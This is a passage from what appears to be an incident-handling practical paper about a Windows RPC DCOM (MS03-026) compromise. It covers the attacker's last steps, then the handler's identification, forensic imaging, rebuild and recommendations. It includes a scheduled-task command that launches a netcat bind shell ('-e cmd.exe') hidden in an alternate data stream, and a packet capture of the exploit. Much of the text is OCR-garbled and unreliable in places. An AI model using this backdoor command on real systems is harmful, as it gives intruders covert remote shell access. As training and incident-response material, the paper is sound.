

# Figure 4.18



The attacker will now schedule the ADS to run everyday at 14:30 by configuring the *Task Scheduler* service. The following command will schedule the ADS *netcat* executable named *log.txt:backup.exe* to execute at 2:30PM every day of the week. Figure 4.19 shows the resulting scheduled task.

*C:\> at \\127.0.0.1 14:30 /every:M,T,W,Th,F,S,Su start /b c:\tmp\log.txt:backup.exe -L -p 5555 -d -e cmd.exe*

Figure 4.19 **Command Prompt** saft Vindows 2000 (Version 5.00.21V)<br>spyright 1985-2000 Microsuft Carp. )<br>At \\127.0.0.1 i2:30 /every:n.t.v.th.f.s.su c:\tnp\log.txt:bachup.cxm -L -d -p 5555 -m cod.cxn<br>ed a new job vith job 1D - 1 **Example 15 Institute 2006**<br> **Example 19 Institute 2004 Institute 2004, Authoring Concerns for the attacker**<br> **Example 2004, Author retains full flive stages of the attack (Reconnaissance, Scanning, Exp<br>
Access and Coverin** rs) at<br>Entus ID

The attacker's mission has been accomplished. The attacker progressed through all five stages of the attack (Reconnaissance, Scanning, Exploitation, Keeping Access and Covering Tracks) without a hitch. It is now time to switch mindsets and investigate this attack from the Incident Handler's perspective.

# **5. THE INCIDENT HANDLING PROCESS**

The incident handling process is categorized into five distinct phases: Preparation, Identification, Containment, Eradication and Recovery, and Lessons Learned. Each one of these phases will be discussed in detail.

# **5.1 Preparation**

The security team within Company X's IT department is comprised of two people. These individuals are responsible for all aspects of security to include the firewall, the ids infrastructure and host based security. The security team is also responsible for incident handling and forensics. However the company has yet to publish any policies or procedures concerning a corporate incident handling process. As part of the Preparation process, the security team has integrated both network and host based countermeasures into Company X's network infrastructure.

The network-based countermeasures are in the form of border router access control lists, a PIX firewall, and Snort IDS sensors positioned on each of the three network segments. In addition, the security team has applied security baselines to all network equipment. These network security baselines remove unneeded services, allow for remote access via secure protocols, restrict remote access sources, and incorporate strong authentication methods for accessing

network devices. The security team has also ensured there are physical access controls in place to limit who has access to any and all network devices. The router ACL's and the firewall configurations are fairly static but the IDS signatures are more dynamic and the security team is diligent about applying new signatures to the Snort IDS sensors.

The host-based countermeasures are in the form of Symantec AntiVirus software and computer security baselines. The computer security baselines incorporate corporate security policies into each computer system by locking down local security policies, modifying the auditing policy and enforcing a stronger password policy.

# **5.2 Identification**

The user first notices something is different with his computer at 13:05 after returning to the office. He noticed a new desktop icon labeled *WinZip* and an open *WinZip* folder. Figure 5.1 illustrates the victim's desktop with the *WinZip* icon and *WinZip* folder open. The user is curious how the software was installed and calls the IT department at 13:10 to see if they have been installing software remotely. He leaves a voice mail at the IT department describing his observations and then continues working. The user is not very alarmed at this point since the IT department had performed unattended software installations previously.

# **Example are considered and the considerable and security policies, modifying the auditing policy and enforce password policy.**<br> **Password policy.**<br> **Password policy.**<br> **Password policy.**<br> **Partitication**<br> **COMETABLE TO EX** Figure 5.1 Key final state  $\mathbb{P}^1$ 999  $\mathbb{P}^1$ 998D FDB5 DE3D F8B5 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 t, £ Ė ī ē Ξ . 酬 **WELL**

**HARTOW COM** 

To\_DACACP will administration inglis. Also the is a vive<br>
Intary (see figure 5.2). At this point the incident handler is commonly still powered up. The incident handler is removed<br>
but still powered up. The incident handl At 14:15 the user receives a call back from a member of the security team, asking questions about the *WinZip* software installation. The security team member, who is now taking on the role of incident handler, is concerned about the software installation since no one in the IT department had installed *WinZip* software to any of Company X's users. The incident handler arrives on site at 14:30 to investigate the computer. He records the ip address of the computer and opens the Event Viewer to search for unusual events. He notices the audit logs were cleared. He then opens "User Manager" and notices a new account named *SYS\_BACKUP* with administrator rights. Also, there is a *VNC* icon in the Taskbar tray (see figure 5.2). At this point the incident handler is concerned that the system maybe compromised. At 14:38 the computer is removed from the network but still powered up. The incident handler instructs the user not to use the computer anymore and proceeds back to the office to gather more tools and correlate the suspected intrusion with the network logs. Once back at the office, the incident handler investigates the IDS event logs, firewall logs and syslog to correlate the suspected intrusion. The incident handler confirms a Snort IDS sensor on the users segment was triggered at 09:30. The event is described as, "NETBIOS DCERPC System Activator bind attempt" from an external source ip address to the victim's ip address. At 15:10, after the network log analysis is completed, the incident handler is convinced that the system has been compromised and proceeds to the containment phase.

Figure 5.2



The source IP address in the IDS event is a valuable piece of information. Log analysis and IDS event correlation will be conducted on this IP address to see if any other network traffic was detected from this IP address. Currently, this is the incident handlers only evidence that could help lead investigators back to the attacker.

# **5.3 Containment**

The victim's computer system is considered compromised and a full forensics analysis needs to be performed. The system has already been removed from the network but a full backup is needed prior to further investigation of the computer system in order to preserve the evidence. The steps required to image the victim's hard drive are as follows:

- Power down the computer (pull the power cord).
- Remove the victim's hard drive.
- Attach the victim's hard drive to a forensics computer via an external hard drive case. The forensics computer will also have a second hard drive attached. This will be the destination drive and must have adequate space to accept the entire image from the victim's computer.
- Boot the forensics computer with F.I.R.E, a bootable CD that provides a Forensic and Incident Response Environment.
- Use the *dcfldd* command from the F.I.R.E CD to transfer the image from the victim's hard drive to the destination hard drive.
- Store the original drive in a secure location.

**Example 10**<br> **Solution Solution Conferior Control and Solution**<br>
Sis by running a script containing some common enumerations<br>
SIS. The results of the *netstat-an, at, net share* and *net used*<br>
me interesting information.  $\mathsf{results}$  are as follows:  $\mathsf{S}^3$ Now that the evidence is secure, the incident handler will install the backup hard drive into the victim's computer and bring the computer up in an isolated network environment for further analysis. The incident handler continues the analysis by running a script containing some common enumeration commands. The results of the *netstat -an*, *at*, *net share* and *net user* commands reveal some interesting information. The *netstat* command shows the computer is listening on TCP ports 22, 23 and 5555. These ports are not typical for the standard Company X workstation configuration. The *at* command shows a strange command, *c:\tmp\log.txt:backup.exe -L -d -p 5555 -e cmd.exe*, scheduled to run everyday at 14:30. The incident handler has enough experience to recognize that command as a possible alternate data stream with what appears to be netcat command arguments. Also, the *net user* command shows an additional user account created called SYS\_BACKUP. Both the IT department and the user were questioned and affirmed that neither had created this account. Figure 5.3 shows a partial output from the incident handlers analysis. The incident handler, suspicious that the attacker has used alternate data stream to hide files, runs a freeware utility called *LADS*, developed by *Frank Heyne Software*, to search the hard drive for all instances of ADS. As expected, there is an alternate data stream named *log.txt:backup.exe.* The command syntax and

# *C:\>lads c:\ /s*

*LADS - Freeware version 3.21 (C) Copyright 1998-2003 Frank Heyne Software (http://www.heysoft.de) This program lists files with alternate data streams (ADS) Use LADS on your own risk!*

*Scanning directory C:\ with subdirectories size ADS in file ---------- --------------------------------- 59392 C:\tmp\log.txt:backup.exe*

#### Figure 5.3



Examples of the startinging and constraint of the after an educating the design of the victim's computer. As it turns out, this share contains The most damaging discovery comes after investigating the "Corporate company sensitive information detailing the technical design of the company's new widget. If this information were to get into the hands of their competition it could prove very damaging. It is not clear yet if these files were accessed by the attacker. Further forensics analysis will be performed to determine the access times of these files and compare this to the intrusion timeline. The incident handler knows the IDS sensor was tripped at 09:30 for the Microsoft RPC DCOM exploit and the victim's computer was vulnerable to that exploit. He also knows the user did not access his computer until 13:05 that day. If it is determined these files were accessed between 09:30 and 13:05 this day then "Houston we have a problem"!

# **5.4 Eradication and Recovery**

Now that the intrusion has been contained, the victim's computer systems will be rebuilt from a Ghost image. The security team feels a complete rebuild, via a Ghost image, is the best course of action because they are not confident they have determined every possible backdoor the attacker could have placed on the system. The Ghost image contains all of the latest Microsoft security patches. This will bring the computer system back to a "known good" state. This

will protect against the root cause of the incident, which was a failure to keep up to date with the latest security patches, in particular MS03-026. Once the computer system is brought back online the security team verifies that the local security policy settings, anti-virus signatures and user accounts are as expected. It is assumed the user's password has been compromised and therefore the user password is changed. The system is then scanned for any and all vulnerabilities with a *Nessus* scanner, with all the latest signatures, and also the *Retina* DCOM scanner. The system is then configured with a different IP address and a Snort connection event is configured to watch all traffic destined to the victim's old IP address.

# **5.6 Lessons Learned**

on event is comigured to watch all trainc destined to the victility estays<br>
staggloit targeting the Microsoft Windows RPD DCOM vulneration<br>
unter was not packfold with MS03-026 it was vulnerable to eer<br>
myther the angulari The security team has determined the victim's computer was compromised from an exploit targeting the Microsoft Windows RPD DCOM vulnerability. Since this computer was not patched with MS03-026 it was vulnerable to exploit. The victim computer belongs to an engineer from the Research and Development department and contained company sensitive data that was compromised by the attacker. Company X has shown numerous weaknesses in their information assurance policies and procedures. These weaknesses need to be addressed to ensure future intrusions are prevented minimized to the greatest extent possible. As a result of the incident analysis, the incident handlers propose the following recommendations to the IT department Manager:

- Tighten down the firewall ACLs. All Microsoft ports need to be denied inbound. If this cannot be accomplished until the VPN solution is complete, then the firewall ACLs should be restricted to specific destinations IP addresses that are fully patched.
	- Perform a thorough vulnerability assessment of the entire corporate network.
	- Deploy a Microsoft Software Update Services (SUS) server to help ensure all computers are properly patched.
	- Investigate a host based firewall deployment to all corporate computer systems with centralized control and logging.
	- Put emphasis on completing the companies VPN solution. Ensure all computer systems are configured with VPN clients and force remote access into the VPN concentrator. This will enable the firewall rulesets to be tightened down and force authentication via a protocol that is not subject to as many exploits as the Microsoft RPC protocol.
- Investigate data control procedures of any company sensitive information. Special safeguards and procedures should be used when the data is sensitive in nature
- Continue to investigate the identity of the attacker. This can be accomplished by working with the ISP's involved and local law enforcement. Pursue legal action against the attacker.

e most damaging result of this intrusion is the loss of complement of the conductive in the company. It is with this in minimphasis should be placed on good network security practice e, and even the future of the company. The most damaging result of this intrusion is the loss of company sensitive information. This could potentially have long lasting effects on the company's bottom line, and even the future of the company. It is with this in mind that greater emphasis should be placed on good network security practices from all of Company X's employees. This emphasis needs to be supported from the higher levels of the organization and not just the IT department. With top-level support, additional resources can be allocated, if need be, to focus on the implementation of the above recommendations and ultimately reducing the risk of future intrusions.

# **REFERENCES:**

CyberAtlas Staff, "Population Explosion", September 22, 2003, URL:http://cyberatlas.internet.com/big\_picture/geographics/article/0,1323,5911\_1 51151,00.html

CyberAtlas Staff, "Windows XP Rules Global OS Market", May 14, 2003, URL:http://cyberatlas.internet.com/big\_picture/applications/article/0,,1301\_22058 11,00.html

Flashsky, "The Analysis of LSD's Buffer Overrun in Windows RPC Interface", July 25, 2003, URL: http://www.xfocus.org/documents/200307/2.html

Moore, H. D., "dcom.c", URL: http://www.metasploit.com/

<sup>III</sup><br>
The Analysis of LSD's Buffer Overrun in Windows RPC In<br>
2003, URL: http://www.xfocus.org/documents/200307/2.htm<br>
I. D., "dcom.c", URL: http://www.metasploit.com/<br>
M. Microsoft Security Bulletin MS03-026, "Buffer Ove Microsoft, Microsoft Security Bulletin MS03-026, "Buffer Overrun In RPC Interface Could Allow Code Execution", Microsoft Knowledge Base Article (823980), Originally posted: July 16, 2003, Revised: September 10, 2003), URL: http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulle tin/MS03-026.asp

Microsoft MSDN, "CoGetInstanceFrom File Function", URL:http://msdn.microsoft.com/library/default.asp?url=/library/enus/com/htm/cmf\_a2c\_765h.asp

Common Vulnerabilities and Exposures (CVE), "CAN-2003-0352", May 28, 2003, URL: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0352

SecurityFocus, "Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability", July 16, 2003, URL:http://www.securityfocus.com/bid/8205/info/

The Last stage of Delirium Research Group, "Buffer Overrun In Windows RPC Interface", July 16, 2003, URL: http://lsd-pl.net/special.html

Internet Storm Center Staff, "Top Attacked Ports", December 23, 2003, URL:http://isc.incidents.org/index.html?type=1

Originally developed by Mike D. Schiffman and David Goldsmith, Firewalk version 5.0, URL: www.packetfactory.net/firewalk

Microsoft (R) KB824146 Scanner Version 1.00.0249 for 80x86 Copyright (c) Microsoft Corporation 2003, October 7, 2003, URL: http://www.microsoft.com/downloads/details.aspx?FamilyId=13AE421B-7BAB-41A2-843B-FAD838FE472E&displaylang=en

Frank Heyne Software, LADS - Freeware version 3.21 , (C) Copyright 1998-2003 URL:http://www.heysoft.de

Lauritsen, Jesper, ELSave.exe vervion 0.4, URL: http://www.ibt.ku.dk/jesper/ELSave/

GFI Software Ltd. LANguard Network Scanner Version: 2.0, URL:www.gfi.com

Retina DCOM Scanner Version: 1.1.1 from eEye Digital Security, URL:www.eeye.com

COM Scanner Version: 1.1.1 from eEye Digital Security,<br>w.eeye.com<br>omputing, Inc. 1991-2000, WinZip(R) Command Line Supp<br>I.0 (Build 3181), URL:http://www.winzip.com<br>Ltd., VNC version 3.3.7, URL: http://www.realvnc.com/dow<br>N WinZip Computing, Inc. 1991-2000 , WinZip(R) Command Line Support Add-On Version 1.0 (Build 3181), URL:http://www.winzip.com

RealVNC Ltd., VNC version 3.3.7, URL: http://www.realvnc.com/download.html

@stake, Netcat version 1.1, URL:http://www.atstake.com/research/tools/network\_utilities/

Jordan Ritter, enum version 1.0, URL: http://www.darkridge.com/~jpr5/code.shtml

Insecure.org, nmap security scanner version 3.3.0, URL: http://www.insecure.org/nmap/nmap\_download.html

Loss, Dirk, Copyright (c) 2003, F.I.R.E revision 2, URL: http://biatchux.dmzs.com/?section=main

William Stearns, " Introduction to Netcat.v0.80 ", URL: http://www.ists.dartmouth.edu/IRIA/knowledge\_base/linuxinfo/nc-intro.v0.80.htm

web.drew@overt.org, "How to install VNC via a remote command prompt on a Windows 2000 computer", URL: http://guh.nu/projects/vnc/

# **APPENDIX A: TCPDUMP Capture of the DCOM RPC Overflow Discovered by LSD and written by H. D. Moore at metasploit.com**

8000 16494 0000 0204 458 Author 1024 Author 1024 Author 1026 Author 1026 Author 17520 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 17620 CMB 1010 1080 0000 0000 00 1:73(72) ack 1 win 5840 <nop,nop,timestamp 37864 0> (DF) (ttl 64, id 18340, len 18:50:02.611474 192.168.245.129.32770 > 192.168.245.128.135: S [tcp sum ok] 316789829:316789829(0) win 5840 <mss 1460,sackOK,timestamp 37863 0,nop,wscale 0> (DF) (ttl 64, id 18338, len 60) 0x0000 4500 003c 47a2 4000 4006 86c6 c0a8 f581 E..<G.@.@....... 0x0010 c0a8 f580 8002 0087 12e1 d445 0000 0000 ...........E.... 0x0020 a002 16d0 c94b 0000 0204 05b4 0402 080a .....K......... 0x0030 0000 93e7 0000 0000 0103 0300 .............. 18:50:02.619087 192.168.245.128.135 > 192.168.245.129.32770: S [tcp sum ok] 1649887687:1649887687(0) ack 316789830 win 17520 <mss 1460,nop,wscale 0,nop,nop,timestamp 0 0,nop,nop,sackOK> (DF) (ttl 128, id 97, len 64) 0x0000 4500 0040 0061 4000 8006 8e03 c0a8 f580 E..@.a@......... 0x0010 c0a8 f581 0087 8002 6257 49c7 12e1 d446 ........bWI....F 0x0020 b012 4470 715d 0000 0204 05b4 0103 0300 ..Dpq.......... 0x0030 0101 080a 0000 0000 0000 0000 0101 0402 ................ 18:50:02.623679 192.168.245.129.32770 > 192.168.245.128.135: . [tcp sum ok] 1:1(0) ack 1 win 5840 <nop,nop,timestamp 37864 0> (DF) (ttl 64, id 18339, len 52) 0x0000 4500 0034 47a3 4000 4006 86cd c0a8 f581 E..4G.@.@....... 0x0010 c0a8 f580 8002 0087 12e1 d446 6257 49c8 ...........FbWI. 0x0020 8010 16d0 4be0 0000 0101 080a 0000 93e8 ....K........... 0x0030 0000 0000 18:50:02.624385 192.168.245.129.32770 > 192.168.245.128.135: P [tcp sum ok] 124) 0x0000 4500 007c 47a4 4000 4006 8684 c0a8 f581 E...G.@.@....... 0x0010 c0a8 f580 8002 0087 12e1 d446 6257 49c8 ...........FbWl. 0x0020 8018 16d0 02a7 0000 0101 080a 0000 93e8 ................ 0x0030 0000 0000 0500 0b03 1000 0000 4800 0000 .............H... 0x0040 7f00 0000 d016 d016 0000 0000 0100 0000 ................ 0x0050 0100 0100 a001 0000 0000 0000 c000 0000 ................ 0x0060 0000 0046 0000 0000 045d 888a eb1c c911 ...F..... 0x0070 9fe8 0800 2b10 4860 0200 0000 .... + H `.... 18:50:02.637920 192.168.245.128.135 > 192.168.245.129.32770: P [tcp sum ok] 1:61(60) ack 73 win 17448 <nop,nop,timestamp 2907 37864> (DF) (ttl 128, id 98, len 112) 0x0000 4500 0070 0062 4000 8006 8dd2 c0a8 f580 E..p.b@......... 0x0010 c0a8 f581 0087 8002 6257 49c8 12e1 d48e ........bWI..... 0x0020 8018 4428 d65a 0000 0101 080a 0000 0b5b ..D(.Z.........[ 0x0030 0000 93e8 0500 0c03 1000 0000 3c00 0000 ............<... 0x0040 7f00 0000 d016 d016 c071 0100 0400 3133 .........q....13 0x0050 3500 3500 0100 0000 0000 0000 045d 888a 5.5..........].. 0x0060 eb1c c911 9fe8 0800 2b10 4860 0200 0000 ........+.H`....



